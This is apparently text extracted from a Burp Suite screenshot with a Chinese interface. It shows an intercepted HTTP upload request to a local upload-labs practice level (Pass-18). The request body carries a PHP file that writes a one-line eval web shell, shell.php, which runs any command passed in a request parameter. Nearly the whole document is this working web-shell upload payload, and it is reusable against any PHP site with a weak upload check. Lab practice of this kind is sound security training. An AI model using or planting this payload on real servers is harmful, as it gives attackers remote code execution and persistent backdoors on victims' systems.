 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz ---for China honker
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 ?
Raw 参数 头 Hex
POST /uploadlabs/Pass-18/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------136156128629791514163116246218
Content-Length: 437
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-18/index.php?action=show_code
Cookie: PHPSESSID=3gvdpid48o37nl5205eurbnidp
Upgrade-Insecure-Requests: 1
-----------------------------136156128629791514163116246218
Content-Disposition: form-data; name="upload_file"; filename="write_shell.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php @eval($_REQUEST[cmd]);?>');?>
-----------------------------136156128629791514163116246218
Content-Disposition: form-data; name="submit"
上传
-----------------------------136156128629791514163116246218--
? < + > 输入搜索字词 没有比赛